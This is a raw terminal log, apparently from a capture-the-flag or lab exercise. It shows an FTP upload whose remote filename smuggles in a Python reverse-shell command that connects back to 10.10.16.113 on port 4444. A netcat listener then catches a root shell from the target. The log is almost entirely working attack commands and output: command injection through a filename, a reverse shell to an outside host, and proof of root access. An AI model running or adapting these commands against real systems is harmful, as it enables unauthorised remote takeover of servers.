 ftp> cd versions
250 Directory successfully changed.
ftp> put
(local-file) test
(remote-file) "|python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("\"10.10.16.113\",4444));[os.dup2(s.fileno(),f)for\ f\ in(0,1,2)];pty.spawn(""\"sh\")';.csv
local: test remote: |python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("10.10.16.113",4444));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("sh")';.csv
local: test: No such file or directory
ftp> put
(local-file) test
(remote-file) "|python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("\"10.10.16.113\",4444));[os.dup2(s.fileno(),f)for\ f\ in(0,1,2)];pty.spawn(""\"sh\")';.csv
local: test remote: |python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("10.10.16.113",4444));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("sh")';.csv
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
ftp>
❯ touch test
❯ cd
❯ nc -nvlp 4444
listening on [any] 4444 ...
^C
❯ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.16.113] from (UNKNOWN) [10.10.10.249] 52452
# id
id
uid=0(root) gid=0(root) groups=0(root)
#